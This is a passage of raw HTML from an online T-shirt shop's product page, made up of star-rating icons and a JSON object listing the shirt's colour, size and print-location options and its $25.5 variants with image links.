</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/